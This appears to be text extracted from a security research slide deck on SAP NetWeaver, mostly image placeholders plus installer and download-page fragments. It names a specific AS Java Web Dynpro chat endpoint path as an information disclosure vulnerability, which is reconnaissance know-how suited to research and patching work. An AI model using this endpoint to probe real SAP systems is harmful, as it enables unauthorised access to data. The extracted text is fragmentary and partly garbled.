







# Episode I

## SAP NETWEAVER







 $\mathsf{File}_\mathbb{C}$ 







#### http://host:port/ webdynpro / resources / sap.com / tc~rtc~coll.appl.rtc~wd\_chat / Chat#







#### **Location:** SAP NetWeaver AS Java WD CHAT

**Type**: Information Disclosure vulnerability

### http://host:port/ webdynpro / resources / sap.com / tc~rtc~coll.appl.rtc~wd\_chat / Chat#





#### http://host:port/ webdynpro / resources / sap.com / tc~rtc~coll.appl.rtc~wd\_chat / Chat#











#### SAP NETWEAVER / SAP NETWEAVER 7.5 / CENTRAL PROCESS SCHEDULING / SAP CPS BY REDWOOD 8.0

**DOWNLOADS** INFO ECCNINFO

**Valorita** 

[i] Multispanning: Packages that are larger than 4 GB will be packed in an archive, which is split into 4 GB parts. All archives need to be downloaded and unpacked. For more details on multispanning and how to extract the





#### **W** SAPinst Administrator@NW74: SAP NetWeaver 7.4 Support Release 2 > SAP ASE > SAP Systems > Application Server Java > St... ■■■ 区

Eile SAPinst Help



#### **Product Instances to Be Installed**

Select the product instances (formerly usage types) that you want to enable in addition to Application Server Java.

#### **SAP NETWEAVER**

Make sure that you have identified the Product Instances (formerly usage types) that are required to implement your business processes. To mark an instance for installation, choose Enable.

Dependent product instances are included automatically with a message to inform you. The product instance Application Server Java is installed automatically and therefore not listed here. For applications based on SAP NetWeaver Application Server Java (for example, SAP Business Suite Applications), you have to select at least one application-specific product instance for installation.

Product Instances to Be Installed

